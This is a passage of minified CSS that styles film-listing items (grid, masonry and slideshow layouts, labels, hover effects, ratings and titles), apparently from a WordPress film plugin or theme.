.film-title{font-size:18px;}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category{font-size:14px;}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5{padding:0 !important;width:100%;}}.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7{width:58.33333%;margin-bottom:6%;}@media screen and (max-width:767px){.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7{width:100%;}}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1{padding:10px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image img,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image img,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image img,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image .film-icon,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image{overflow:hidden;position:relative;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0, 0, 0, .4);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image img,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image img,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image img,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label{position:absolute;right:0;top:20px;padding:1px 15px;color:#fff;font-size:15px;font-weight:700;border-top-left-radius:20px;border-bottom-left-radius:20px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.hot,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.hot,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.hot,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot{background-color:#da0e2b;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.new,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.new,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.new,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new{background-color:#da0e2b;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.trending,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.trending,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.trending,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending{background-color:#90c;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct{width:50px;height:50px;display:block;padding:50px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before{content:"\f488";font-family:Ionicons;position:absolute;left:40px;top:0;color:#fff;line-height:100px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta{text-align:center;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-rating,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-rating,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-rating,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating{margin-top:15px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-rating .point,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-rating .point,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-rating .point,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point{color:#90c;font-size:24px;font-weight:700;margin-right:5px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title{font-size:18px;margin-top:5px;padding:0px 10px;line-height:1.8;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title a,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title a,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title a,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category{margin-top:3px;margin-bottom:25px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a{color:#757575;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a{font-size:12px;}}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2{padding:10px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image img,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image img,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image img,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image .film-icon,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image{overflow:hidden;position:relative;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0, 0, 0, .4);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image img,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image img,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image img,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label{position:absolute;right:0;top:20px;padding:1px 15px;color:#fff;font-size:14px;font-weight:700;border-top-left-radius:20px;border-bottom-left-radius:20px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.hot,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.hot,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.hot,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot{background-color:#da0e2b;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.new,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.new,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.new,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new{background-color:#da0e2b;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.trending,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.trending,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image 